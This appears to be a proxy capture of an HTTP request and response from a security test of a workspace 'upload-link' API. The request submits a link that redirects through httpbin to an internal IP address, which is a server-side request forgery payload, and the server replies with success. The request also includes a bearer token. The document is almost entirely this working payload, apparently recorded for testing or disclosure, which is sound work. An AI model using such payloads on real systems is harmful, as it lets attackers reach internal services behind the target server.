 http://hack:3001
Send
Request
1 POST /api/workspace/test-1/upload-link HTTP/1.1
2 Host: hack:3001
3 Content-Length: 32
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJwIjoiYXJ1bjM2MDM2MCIsImlhdCI6MTcxOTg0OTA3NSwiZXhwIjoxNzIyNDQxMDc1fQ
.XAlBPnToyC1GGjzf36IkRM3Cq0qzd9TaHfhe4-bHLEY
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://hack:3001
9 Referer: http://hack:3001/workspace/test-1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ml;q=0.7,vi;q=0.6
12
13 {
"link":"https://httpbin.org/redirect-to?url=http%3A%2F%2F10.113.21.179%3A8000&status_code=302"
}
Response
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://hack:3001
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 29
7 ETag: W/"1d-i6U0PHpLtYnve+huEfmngzghAaU"
8 Date: Thu, 04 Jul 2024 17:15:54 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 {
13 "success": true,
14 "error": null
15 }